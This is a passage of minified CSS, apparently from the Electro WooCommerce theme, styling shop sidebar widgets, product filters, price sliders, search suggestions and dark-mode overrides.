.product-title{display:block;font-weight:400;color:#333e48}.sidebar .product_list_widget .electro-price{display:block;position:relative}.sidebar .product_list_widget .electro-price::after{display:block;clear:both;content:""}.sidebar .product_list_widget .electro-price .amount{font-weight:700;font-size:1.071em}.sidebar .product_list_widget .electro-price del{float:left;display:block;width:100%;position:absolute;top:-18px;line-height:18px}.sidebar .product_list_widget .electro-price del .amount{font-size:.733em}.sidebar .product_list_widget .electro-price ins{float:left}.sidebar .product_list_widget .electro-price ins .amount{color:#dc3545}.sidebar .product_list_widget .star-rating+.electro-price del{top:0}.sidebar .product_list_widget .star-rating+.electro-price ins{margin-top:18px}.widget_electro_products_filter .widget{margin-bottom:0}.widget_electro_products_filter .widget .widget-title{font-weight:700;font-size:1em;margin-bottom:1.572em;border:none;padding:0}.widget_electro_products_filter .widget .widget-title::after{content:none}.widget_electro_products_filter .widget+.widget{padding-top:30px;margin-top:20px;border-top:1px solid #ddd}.widget_electro_products_filter ul{list-style:none}.widget_electro_products_filter .widget_layered_nav li>a::before,.widget_electro_products_filter .widget_layered_nav li>span:not(.count)::before,.widget_electro_products_filter .widget_product_categories li>a::before,.widget_electro_products_filter .widget_product_categories li>span:not(.count)::before{content:"\f0c8";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;margin-right:.571em;font-size:1.143em;line-height:22px;vertical-align:middle;color:#ddd}.widget_electro_products_filter .widget_layered_nav li>a:focus::before,.widget_electro_products_filter .widget_layered_nav li>a:hover::before,.widget_electro_products_filter .widget_layered_nav li>span:not(.count):focus::before,.widget_electro_products_filter .widget_layered_nav li>span:not(.count):hover::before,.widget_electro_products_filter .widget_product_categories li>a:focus::before,.widget_electro_products_filter .widget_product_categories li>a:hover::before,.widget_electro_products_filter .widget_product_categories li>span:not(.count):focus::before,.widget_electro_products_filter .widget_product_categories li>span:not(.count):hover::before{content:"\f14a";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;font-size:1.143em;margin-right:.571em}.widget_electro_products_filter .widget_layered_nav li.chosen>a::before,.widget_electro_products_filter .widget_layered_nav li.current-cat>a::before,.widget_electro_products_filter .widget_product_categories li.chosen>a::before,.widget_electro_products_filter .widget_product_categories li.current-cat>a::before{content:"\f14a";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.143em;margin-right:.571em}.maxlist-more{margin-top:1.14em}.maxlist-more a{font-size:.929em}.sidebar-blog .widget_categories .widget-title+ul .meu-item,.sidebar-blog .widget_categories .widget-title+ul li,.sidebar-blog .widget_categories ul.menu .meu-item,.sidebar-blog .widget_categories ul.menu li{border-bottom:1px solid #ddd}.sidebar-blog .widget_categories .widget-title+ul .meu-item.current-cat a,.sidebar-blog .widget_categories .widget-title+ul li.current-cat a,.sidebar-blog .widget_categories ul.menu .meu-item.current-cat a,.sidebar-blog .widget_categories ul.menu li.current-cat a{font-weight:700}.sidebar-blog .widget_categories .widget-title+ul .meu-item a,.sidebar-blog .widget_categories .widget-title+ul li a,.sidebar-blog .widget_categories ul.menu .meu-item a,.sidebar-blog .widget_categories ul.menu li a{position:relative;color:#5d7184;position:relative;margin-left:2.7em}.sidebar-blog .widget_categories .widget-title+ul .meu-item a:before,.sidebar-blog .widget_categories .widget-title+ul li a:before,.sidebar-blog .widget_categories ul.menu .meu-item a:before,.sidebar-blog .widget_categories ul.menu li a:before{color:#5d7184;content:'\f105';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.1em;line-height:1.5em;margin-left:-1.4em;position:absolute}.sidebar-blog .widget_categories .widget-title+ul .meu-item a:focus,.sidebar-blog .widget_categories .widget-title+ul .meu-item a:hover,.sidebar-blog .widget_categories .widget-title+ul li a:focus,.sidebar-blog .widget_categories .widget-title+ul li a:hover,.sidebar-blog .widget_categories ul.menu .meu-item a:focus,.sidebar-blog .widget_categories ul.menu .meu-item a:hover,.sidebar-blog .widget_categories ul.menu li a:focus,.sidebar-blog .widget_categories ul.menu li a:hover{font-weight:700}.sidebar-blog .widget_categories .widget-title+ul .meu-item ul.children,.sidebar-blog .widget_categories .widget-title+ul li ul.children,.sidebar-blog .widget_categories ul.menu .meu-item ul.children,.sidebar-blog .widget_categories ul.menu li ul.children{list-style:none;margin-top:.5em}.sidebar-blog .widget_categories .widget-title+ul .meu-item:last-child,.sidebar-blog .widget_categories .widget-title+ul li:last-child,.sidebar-blog .widget_categories ul.menu .meu-item:last-child,.sidebar-blog .widget_categories ul.menu li:last-child{border-bottom:none}.ltr .sidebar-blog .widget_categories .widget-title+ul .meu-item a:before,.ltr .sidebar-blog .widget_categories .widget-title+ul li a:before,.ltr .sidebar-blog .widget_categories ul.menu .meu-item a:before,.ltr .sidebar-blog .widget_categories ul.menu li a:before{content:'\f104'}.electro_posts_carousel_widget .post-item .post-thumbnail{display:block;padding-bottom:.857em}.electro_posts_carousel_widget .post-item .post-content{color:#768b9e}.electro_posts_carousel_widget .post-item .post-content .post-name{font-size:1.071em;font-weight:700;display:block;padding-bottom:.571em}.electro_posts_carousel_widget .post-item .post-content .post-category a,.electro_posts_carousel_widget .post-item .post-content .post-date{color:#768b9e;font-size:.857em}.electro_posts_carousel_widget .electro-img-placeholder{position:relative}.electro_posts_carousel_widget .electro-img-placeholder .fa{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff}section.section-posts-carousel header{margin-bottom:1.429em}section.section-posts-carousel header .owl-nav{line-height:2em}section.section-posts-carousel .widget-title{display:inline-block;margin-bottom:0;border-bottom:none}section.section-posts-carousel .comments-link a,section.section-posts-carousel .likes a{position:relative;color:#919090;font-size:.857em;line-height:1.5em}section.section-posts-carousel .comments-link a::before,section.section-posts-carousel .likes a::before{color:#919090;font-family:font-electro;margin-rightf:3px;vertical-align:middle;font-size:16px}section.section-posts-carousel .comments-link a:focus,section.section-posts-carousel .comments-link a:hover,section.section-posts-carousel .likes a:focus,section.section-posts-carousel .likes a:hover{color:#000}section.section-posts-carousel .comments-link a:focus:before,section.section-posts-carousel .comments-link a:hover:before,section.section-posts-carousel .likes a:focus:before,section.section-posts-carousel .likes a:hover:before{color:#000}section.section-posts-carousel .comments-link a:before{content:"\63"}section.section-posts-carousel .likes a:before{content:"\6a"}.widget_electro_features_block_widget .features-list{padding:30px;background-color:#fff}.widget_electro_features_block_widget .features-list .feature+.feature{border-left:none}.widget_electro_features_block_widget .features-list .feature{border-bottom:1px solid #ddd;padding-top:1.786em;padding-bottom:1.786em;max-width:100%}.widget_electro_features_block_widget .features-list .feature:first-child{padding-top:0}.widget_electro_features_block_widget .features-list .feature:last-child{border-bottom:none;padding-bottom:0}.widget_electro_features_block_widget .features-list .media{margin:0;width:inherit}.widget_electro_features_block_widget .features-list .media i{font-size:42px}.widget_electro_features_block_widget .features-list .media i.ec-customers{font-size:48px}.widget_electro_features_block_widget .features-list .media .media-left{padding-left:0}.widget_electro_features_block_widget .features-list .media .media-body{flex-grow:1}.product_list_widget{list-style:none;padding-left:0;margin-bottom:0}.product_list_widget>li{margin-bottom:2.143em}.product_list_widget>li::after{display:block;clear:both;content:""}.product_list_widget>li>a:focus,.product_list_widget>li>a:hover{color:#000;text-decoration:none}.product_list_widget>li:last-child{margin-bottom:0}.product_list_widget .product-title{color:#0062bd;font-weight:700;font-size:1em;display:block;line-height:1.2em}.product_list_widget a{color:#0062bd;font-weight:700}.product_list_widget .wp-post-image,.product_list_widget img{width:75px;height:75px;margin-right:20px;float:left}.product_list_widget .electro-price{margin-top:1.667em;display:block;margin-left:95px}.product_list_widget .star-rating+.electro-price{margin-top:0}.product_list_widget .amount{display:inline-block;font-size:1.071em}.product_list_widget del,.product_list_widget del .amount{color:#919090}.product_list_widget del .amount{text-decoration:line-through;font-size:.928em}.product_list_widget ins .amount{font-size:1.071em}.product_list_widget .star-rating{margin:8px 0}.product_list_widget .star-rating+.amount,.product_list_widget .star-rating+del+ins>.amount,.product_list_widget .star-rating+del>.amount{margin-top:0}.product_list_widget.cart_list{margin-bottom:1rem}.product_list_widget .mini_cart_item .remove{float:right;color:#dc3545}.product_list_widget .mini_cart_item a:nth-child(2){line-height:1.286em;font-size:1em}.product_list_widget .mini_cart_item .quantity{display:block}.product_list_widget .mini_cart_item .quantity .amount{margin-top:0}.product_list_widget .mini_cart_item .variation-Vendor{display:none}.widget_layered_nav ul li>a,.widget_layered_nav ul li>span,.widget_product_categories ul li>a,.widget_product_categories ul li>span{padding:.571em 0 .643em 0;display:inline-block}.widget_layered_nav ul li .count,.widget_product_categories ul li .count{font-size:.857em;color:#aaa}.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit{margin-top:15px}.widget_layered_nav .select2-selection--multiple .select2-selection__rendered li{line-height:1;font-size:12px}.widget_layered_nav .select2-container .select2-selection,.widget_layered_nav .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection{padding:8px}.widget_layered_nav .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{margin-right:4px}.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>span:not(.count)::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>a::before,.widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>span:not(.count)::before{display:none}.widget_product_categories ul{list-style:none}.widget_product_categories .product-categories,.widget_product_categories .widget-title+ul{padding:0!important;border:2px solid #ddd;border-radius:6px}.widget_product_categories ul li{border-top:1px solid #ddd}.widget_product_categories ul li:first-child{border:none}.widget_product_categories ul li .child-indicator{padding-right:.429em}.widget_product_categories ul li .child-indicator i{font-size:.857em;color:#aaa;width:.571em}.widget_product_categories ul li .children{padding:0}.widget_product_categories ul li .children .child-indicator{padding-left:2.214em}.widget_product_categories ul li .children .no-child{padding-left:3.143em}.widget_product_categories ul li .child-indicator{padding-left:1.214em}.widget_product_categories ul li .no-child{padding-left:2.143em}.widget_product_categories .product_cat>span{padding:1em 2em;border-bottom:1px solid #ddd;display:block;cursor:pointer}.widget_product_categories .product_cat>ul{padding:.929em}.widget_product_categories .category-single{padding:0!important}.widget_product_categories .category-single .show-all-cat>li,.widget_product_categories .category-single>li{border:none}.widget_product_categories .category-single .show-all-cat{padding:0}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown{padding:1em 2em;border-bottom:1px solid #ddd;display:block;cursor:pointer}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator{padding-left:.643em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator i{font-size:1.2em;font-weight:700;vertical-align:middle}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul{padding:.929em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul li:first-child{border:none}.widget_product_categories .category-single>li>ul:last-child{padding:.929em}.widget_product_categories .category-single>li>ul:last-child>li>a .child-indicator{display:none}.widget_product_categories .category-single>li>ul:last-child>li>a .no-child{padding-left:0}.widget_product_categories .category-single>li>ul:last-child>li .children>li>a{display:flex}.widget_product_categories .category-single>li>ul:last-child>li .children>li>a .count{margin-top:2px;margin-left:4px}.widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .child-indicator{padding-left:0}.widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .no-child{padding-left:1.214em}.widget_product_categories .category-single>li>ul:last-child li.current-cat>a{font-weight:700}.widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .child-indicator{padding-left:0}.widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .no-child{padding-left:1.214em}.widget_product_categories .category-single>li>ul:last-child li>a{padding-left:1.071em;padding-bottom:.643em}.widget_product_categories .category-single>li>ul:last-child li>.children>li .child-indicator{padding-left:1.214em}.widget_product_categories .category-single>li>ul:last-child li>.children>li .no-child{padding-left:2.143em}.widget_product_categories .category-single>li>ul:last-child li>.children>li:first-child>a{padding-top:1em}.widget_product_categories .category-single>li>ul:last-child li .children li{padding:0}.widget_product_categories .category-single>li>ul:last-child li .children li .children{transition:opacity .1s ease;padding-bottom:.571em}.widget_product_categories .category-single>li>ul:last-child li .children li:first-child{border-top:1px solid #ddd}.widget_product_categories .category-single>li>ul:last-child li .children li .children li{border:none}.widget_product_categories .category-single>li>ul:last-child li .children li .children li a{padding-left:3.214em;line-height:1.1em;padding-bottom:.893em}.widget_product_categories .category-single>li>ul:last-child li .children li .children li .child-indicator,.widget_product_categories .category-single>li>ul:last-child li .children li .children li .no-child{padding-left:0}.widget_price_filter .price_slider{margin:30px 0 17px 0}.widget_price_filter .price_slider_amount{text-align:left;position:relative;color:#aaa;display:inline-flex;flex-direction:column}.widget_price_filter .price_slider_amount .button{line-height:1;font-size:1em;font-weight:700;padding:.75em 1.646em;border-radius:.571em;order:2;width:fit-content}.widget_price_filter .price_slider_amount .price_label{font-size:1em;line-height:1em;margin-bottom:29px}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{border-radius:50%;box-sizing:border-box;cursor:ew-resize;margin-top:-8px;opacity:1;outline:medium none;position:absolute;z-index:2;height:1.143em;width:1.143em}.widget_price_filter .ui-slider .ui-slider-handle:last-child{border-width:3px;border-style:solid;background-color:#fff;margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active,.widget_price_filter .ui-slider .ui-slider-handle:hover{box-shadow:0 0 0 .236em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-color:#aaa}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#919090}.widget_price_filter .ui-slider-horizontal{height:2px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:-2px;height:6px;margin-left:2px}.widget_layered_nav_filters li.chosen a{display:block!important}.widget_layered_nav_filters li.chosen a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;content:"\f057";font-family:'Font Awesome 5 Free';font-weight:900;margin-right:.571em}.widget_layered_nav_filters li.chosen a:focus::before,.widget_layered_nav_filters li.chosen a:hover::before{color:#dc3545}.section-products-carousel .product-carousel-alt{text-align:center}.section-products-carousel .product-carousel-alt .h3,.section-products-carousel .product-carousel-alt .woocommerce-loop-product__title,.section-products-carousel .product-carousel-alt h3{font-size:1.071em;margin-bottom:1.667em;padding:0 2.857em}.section-products-carousel .product-carousel-alt .loop-product-categories{padding:1.214em 0 .5em 0;display:block}.section-products-carousel .product-carousel-alt .loop-product-categories a{color:#aaa;font-size:.857em}.section-products-carousel .product-carousel-alt .price{font-size:1.5em}.section-products-carousel .product-carousel-alt .price del{font-size:.762em;padding-left:.325em}.section-products-carousel .product-carousel-alt .price del{text-decoration:line-through}.widget_electro_products_carousel_widget .section-products-carousel header{margin-bottom:1.429em}.widget_electro_products_carousel_widget .section-products-carousel header .h2,.widget_electro_products_carousel_widget .section-products-carousel header h2{font-size:1.357em;line-height:.947em;padding-bottom:1.053em}.widget_electro_products_carousel_widget .section-products-carousel header .owl-nav{line-height:2em}.widget_electro_products_carousel_widget .section-products-carousel .products-carousel .owl-item .product{margin-left:3px;margin-right:3px}.widget_electro_products_carousel_widget .section-products-carousel .products-carousel .owl-dots,.widget_electro_products_carousel_widget .section-products-carousel .products-carousel .owl-nav{display:none}.wc-layered-nav-rating .star-rating{display:inline-block}.widget select{max-width:100%}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:.857em;margin-bottom:1.25em;caption-side:top}#wp-calendar thead{font-size:.714em}#wp-calendar thead th{padding-bottom:1em;text-align:center}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#fff;border:1px solid #fff;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody td a{font-weight:700}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:.714em;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:.714em;text-transform:uppercase;padding-top:1em}.widget_recent_comments .recentcomments+.recentcomments{margin-top:.5em;padding-top:.5em}.widget_recent_comments a{font-weight:700}.widget_rss .widget-title .rss-widget-icon{display:none}.widget_rss .widget-title .rsswidget{display:block}.widget_rss li .rsswidget{font-size:110%;font-weight:700;display:block}.widget_rss li .rss-date{font-size:80%}.widget_rss li .rssSummary{margin:.429em 0}.widget_rss li+li{margin-top:1em}.widget_rss li+li:before{border-top:1px solid #ddd;content:'';display:block;padding-top:1em}.sidebar .widget_product_search .woocommerce-product-search label,.sidebar .widget_product_search form.search-form label,.widget_search .woocommerce-product-search label,.widget_search form.search-form label{display:block}.sidebar .widget_product_search .woocommerce-product-search .search-field,.sidebar .widget_product_search form.search-form .search-field,.widget_search .woocommerce-product-search .search-field,.widget_search form.search-form .search-field{border:1px solid #ddd;border-radius:50px;line-height:1.286em;padding:.929em 1.929em;width:100%;color:#919090}.sidebar .widget_product_search .search-submit,.sidebar .widget_product_search button[type=submit],.sidebar .widget_product_search input[type=submit],.widget_search .search-submit,.widget_search button[type=submit],.widget_search input[type=submit]{display:none}.widget_tag_cloud .tagcloud a{background:0 0;border-color:#e4e5e7;border-style:solid;border-width:1px;color:#565656;display:inline-block;font-size:1em!important;line-height:1;margin:0 .457em .731em 0;padding:.823em .788em}.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover{color:#fff}.widget_nav_menu .sub-menu .sub-menu .sub-menu{padding:0}.widget_layered_nav ul li>a,.widget_layered_nav ul li>span,.widget_product_categories ul li>a,.widget_product_categories ul li>span{padding:.4em 0}.sidebar-blog .widget,.sidebar>.widget{margin-bottom:3.3em}.product_list_widget>li{margin-bottom:1.35em}.electro_posts_carousel_widget .post-item .post-content .post-name{font-size:1em}.sidebar .widget-title+ul .cat-item>a,.sidebar .widget-title+ul .menu-item>a,.sidebar .widget-title+ul .page_item>a,.sidebar .widget-title+ul li>a:only-child,.sidebar ul.menu .cat-item>a,.sidebar ul.menu .menu-item>a,.sidebar ul.menu .page_item>a,.sidebar ul.menu li>a:only-child,.sidebar-blog .widget-title+ul .cat-item>a,.sidebar-blog .widget-title+ul .menu-item>a,.sidebar-blog .widget-title+ul .page_item>a,.sidebar-blog .widget-title+ul li>a:only-child,.sidebar-blog ul.menu .cat-item>a,.sidebar-blog ul.menu .menu-item>a,.sidebar-blog ul.menu .page_item>a,.sidebar-blog ul.menu li>a:only-child{padding:.35em 0}.widget_electro_products_filter .widget .widget-title{margin-bottom:.8em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown,.widget_product_categories .product_cat>span{padding:1.06em 2em}.widget_product_categories .product_cat>ul{padding:.5em .929em .5em}.widget_product_categories .category-single .show-all-cat{padding:0}.widget_product_categories ul li .children li{border-top:none}.sidebar-blog .widget-title,.sidebar>.widget>.widget-title{font-size:1.286em;line-height:1em;margin-bottom:1.75em}.sidebar .widget.widget_electro_products_filter>.widget-title{margin-bottom:1.95em}.widget_electro_products_filter .widget_layered_nav ul li>a{padding:0}.electro-wc-wppp-select,.woocommerce-ordering .orderby{border-radius:1.429em}.electro-wc-wppp-select.c-select,.woocommerce-ordering .orderby{padding:.26rem 1.75rem .26rem .75rem}.shop-control-bar{padding:.2em 1.429em}.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .woocommerce-ordering{padding:3px 0}.woocommerce-page .page-header{margin-bottom:1em}.pagination ul.page-numbers>li a,.pagination ul.page-numbers>li span,.woocommerce-pagination ul.page-numbers>li a,.woocommerce-pagination ul.page-numbers>li span{padding:0;width:35px;height:35px;line-height:34px;text-align:center;vertical-align:middle;border-radius:20px}.widget_price_filter .price_slider_amount .price_label .from{font-weight:400;display:inline-block}.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow{top:24%;right:4%}.sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons{display:flex;justify-content:space-between}.sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons a{padding:12px 20px;line-height:1}.live-search-media{color:#333;display:flex;align-items:center}.live-search-media .media-body{flex:1;width:auto}.live-search-media .media-left{padding-right:10px}.twitter-typeahead{z-index:2;width:100%;display:flex!important}.tt-hint{color:#999}.tt-menu{margin-top:2px;padding:8px 0;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);width:calc(100% - 2.134em);margin-left:2.134em;text-align:left;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.empty-message,.tt-suggestion{padding:3px 20px;font-size:14px;line-height:24px;margin:0;cursor:pointer}.empty-message:focus,.empty-message:hover,.tt-suggestion:focus,.tt-suggestion:hover{color:#333e48;background-color:#f5f5f5;cursor:pointer}.tt-suggestion.tt-cursor{color:#333e48;background-color:#f5f5f5;cursor:pointer}.tt-suggestion p{margin:0}.features-list{border:1px solid #ddd;border-radius:8px;margin-bottom:1.643em;margin-left:0;margin-right:0;flex-wrap:nowrap;overflow:auto;justify-content:space-between}.features-list .media{width:150px;margin:0 auto;display:flex;align-items:center}.features-list .feature-icon,.features-list .media-left{padding-right:10px}.features-list .feature-icon i,.features-list .media-left i{font-size:2.571em}.features-list .feature-icon i.ec-customers,.features-list .media-left i.ec-customers{font-size:3.386em}.features-list .media-body{text-align:center;font-size:1em;line-height:1.25;flex-grow:1}.features-list .feature{padding-top:1.357em;padding-bottom:.929em}.features-list .feature+.feature{border-left:1px solid #ddd}.features-list .feature-text strong{display:block}.features-list .feature{border-bottom:none;padding-right:0;display:flex;margin:auto}@media (max-width:991.98px){.features-list .feature{flex:0 0 auto;width:180px}}.features-list .feature .media{margin:auto}@media (min-width:992px){.features-list .feature{padding-right:15px}.features-list.row-cols-lg-1{flex-direction:column}.features-list.row-cols-lg-1 .feature{border-bottom:1px solid #ddd;width:100%}.features-list.row-cols-lg-1 .feature:last-child{border-bottom-width:0}.features-list.row-cols-lg-5 .feature{flex:0 0 auto;width:20%}}.demo_store{position:fixed;left:0;right:0;margin:0;padding:12px 1em;z-index:999;text-align:center;font-weight:700;top:0}@media (min-width:768px){.demo_store{line-height:2;display:flex;justify-content:space-between;align-items:center;padding:0 0 0 2.6180340252em}}.demo_store a{text-decoration:underline;display:block}.demo_store a:hover{text-decoration:none}.admin-bar .demo_store{top:46px}@media (min-width:992px){.admin-bar .demo_store{top:32px}}.woocommerce-demo-store:not(.woocommerce-store-notice-dismissed) #page{margin-top:92px}@media (min-width:768px){.woocommerce-demo-store:not(.woocommerce-store-notice-dismissed) #page{margin-top:52px}}@media (max-width:767.98px){.admin-bar:not(.woocommerce-store-notice-dismissed) .handheld-stick-this.stuck{top:136px}}@media (min-width:768px){.demo_store a{background:rgba(0,0,0,.1);float:right;display:inline-block;margin:0;padding:12px 2.6180340252em}}body.electro-dark:not(.home):not(.page-template-template-homepage-v8) .header-v1,body.electro-dark:not(.home):not(.page-template-template-homepage-v8) .header-v7{border-color:#2f3336}body.electro-dark{background-color:var(--bs-ec-dark);color:var(--bs-ec-dark-body)}body.electro-dark .accessories .accessory-checkbox .accessory-price,body.electro-dark .accessories .total-price .total-price-html,body.electro-dark .owl-item>.product .price ins,body.electro-dark .products>.product .price ins,body.electro-dark .secondary-nav>.menu-item.highlight>a,body.electro-dark .sidebar .product_list_widget .electro-price ins .amount,body.electro-dark ins{color:#e0245e}body.electro-dark .header-v1 .electro-navigation .departments-menu-v2-title,body.electro-dark .table-compare tbody .button:not(:hover),body.electro-dark .widget_tag_cloud .tagcloud a:focus,body.electro-dark .widget_tag_cloud .tagcloud a:hover{color:var(--bs-ec-dark)}@media (min-width:1200px){body.electro-dark .header-v10 .stick-this.stuck,body.electro-dark .header-v11 .stick-this.stuck,body.electro-dark .header-v12 .stick-this.stuck{background-color:var(--bs-ec-dark)}body.electro-dark .header-v11 .stick-this.stuck .secondary-nav>.menu-item:not(.highlight)>a{color:#d9d9d9}}body.electro-dark .back-to-top-link{color:var(--bs-ec-dark);border-width:0;opacity:.9}body.electro-dark .back-to-top-link:not(:hover){background-color:var(--bs-ec-dark-body)}body.electro-dark .site-header .off-canvas-navigation.light .dropdown-menu{background-color:#f6f4f4}body.electro-dark select{color:var(--bs-ec-dark-body);border-width:0;background:#181818 url([data-uri]) no-repeat right .75rem center}body.electro-dark .dokan-form-control,body.electro-dark .form-control,body.electro-dark .input-text,body.electro-dark .select2-search__field,body.electro-dark div.wpforms-container-full .wpforms-form input[type=email],body.electro-dark div.wpforms-container-full .wpforms-form input[type=password],body.electro-dark div.wpforms-container-full .wpforms-form input[type=search],body.electro-dark div.wpforms-container-full .wpforms-form input[type=text],body.electro-dark div.wpforms-container-full .wpforms-form input[type=url],body.electro-dark div.wpforms-container-full .wpforms-form textarea,body.electro-dark input[type=email],body.electro-dark input[type=password],body.electro-dark input[type=search],body.electro-dark input[type=text],body.electro-dark input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark input[type=url],body.electro-dark textarea{background-color:#212121;border-color:#212121;color:var(--bs-ec-dark-body)}body.electro-dark .dokan-form-control:active,body.electro-dark .dokan-form-control:focus,body.electro-dark .form-control:active,body.electro-dark .form-control:focus,body.electro-dark .input-text:active,body.electro-dark .input-text:focus,body.electro-dark .select2-search__field:active,body.electro-dark .select2-search__field:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=email]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=email]:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=password]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=password]:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=search]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=search]:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=text]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=text]:focus,body.electro-dark div.wpforms-container-full .wpforms-form input[type=url]:active,body.electro-dark div.wpforms-container-full .wpforms-form input[type=url]:focus,body.electro-dark div.wpforms-container-full .wpforms-form textarea:active,body.electro-dark div.wpforms-container-full .wpforms-form textarea:focus,body.electro-dark input:active[type=email],body.electro-dark input:active[type=password],body.electro-dark input:active[type=search],body.electro-dark input:active[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark input:active[type=url],body.electro-dark input:focus[type=email],body.electro-dark input:focus[type=password],body.electro-dark input:focus[type=search],body.electro-dark input:focus[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),body.electro-dark input:focus[type=url],body.electro-dark input[type=email]:active,body.electro-dark input[type=email]:focus,body.electro-dark input[type=password]:active,body.electro-dark input[type=password]:focus,body.electro-dark input[type=search]:active,body.electro-dark input[type=search]:focus,body.electro-dark input[type=text]:active,body.electro-dark input[type=text]:focus,body.electro-dark input[type=url]:active,body.electro-dark input[type=url]:focus,body.electro-dark textarea:active,body.electro-dark textarea:focus{background-color:var(--bs-ec-dark);border-color:#1da1f2}body.electro-dark .accessories .accessory-checkbox,body.electro-dark .table-compare .product-title{color:#1da1f2}body.electro-dark .accessories .accessory-checkbox .product-title{border-color:#1da1f2}body.electro-dark .dokan-btn:not(:hover),body.electro-dark .dropdown-menu-mini-cart .wc-forward:not(:hover):not(.checkout),body.electro-dark .header-v10 .secondary-nav>.menu-item:not(.highlight)>a,body.electro-dark .my_account_orders .button:not(:hover):not(:focus),body.electro-dark .post-navigation .nav-links .nav-next a:not(:hover):not(:focus),body.electro-dark .post-navigation .nav-links .nav-previous a:not(:hover):not(:focus),body.electro-dark .return-to-shop .btn:not(:hover):not(:focus),body.electro-dark .return-to-shop .button:not(:hover):not(:focus),body.electro-dark .return-to-shop .dokan-btn:not(:hover):not(:focus),body.electro-dark .return-to-shop .hero-action-btn:not(:hover):not(:focus),body.electro-dark .return-to-shop button:not(:hover):not(:focus),body.electro-dark .return-to-shop input:not(:hover):not(:focus)[type=button],body.electro-dark .return-to-shop input:not(:hover):not(:focus)[type=reset],body.electro-dark .return-to-shop input:not(:hover):not(:focus)[type=submit],body.electro-dark .single_add_to_cart_button.button:not(:hover):not(:focus),body.electro-dark .wishlist-fragment .show-title-form:not(:hover),body.electro-dark .woocommerce-EditAccountForm .woocommerce-Button:not(:hover):not(:focus),body.electro-dark .woocommerce-MyAccount-downloads .button:not(:hover):not(:focus),body.electro-dark .woocommerce-MyAccount-paymentMethods a:not(:hover):not(:focus),body.electro-dark .woocommerce-MyAccount-paymentMethods+a:not(:hover):not(:focus),body.electro-dark .woocommerce-store-notice,body.electro-dark .woocommerce-store-notice__dismiss-link,body.electro-dark a.dokan-btn:not(:hover),body.electro-dark input[type=submit].dokan-btn:not(:hover),body.electro-dark.woocommerce-wishlist .add_to_cart_button:not(:hover){color:var(--bs-ec-dark)}body.electro-dark .dropdown-menu-mini-cart .wc-forward,body.electro-dark .info-404 button,body.electro-dark .my_account_orders .button,body.electro-dark .return-to-shop .btn,body.electro-dark .return-to-shop 